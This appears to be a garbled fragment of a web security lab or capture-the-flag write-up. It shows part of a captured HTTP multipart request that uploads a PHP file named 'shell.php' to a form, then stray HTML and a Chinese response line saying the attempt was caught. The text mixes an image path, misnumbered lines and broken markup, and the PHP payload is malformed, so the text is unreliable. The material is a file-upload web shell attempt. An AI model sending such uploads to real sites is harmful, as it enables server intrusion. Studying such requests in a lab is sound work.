 2 Accept-Language: zh-CN,zh;q=0.9
3 Cookie: UM_distinctid=
17f3a6cf09e14e-01e194294627ca-f791b31-144000-17f3a6cf09f4ef
4 Connection: close
5
6 ------WebKitFormBoundary1ol7KwsqFsJHybwT
7 Content-Disposition: form-data; name="upload_file"; filename="shell.php"
8 Content-Type: application/octet-stream
9
0 <?php show_source();?>
1 ------WebKitFormBoundary1ol7KwsqFsJHybwT
2 Content-Disposition: form-data; name="submit"
3
14 </form>
15 </span>
<span class="flare">
</span>
<div>
16 诶，被我发现了吧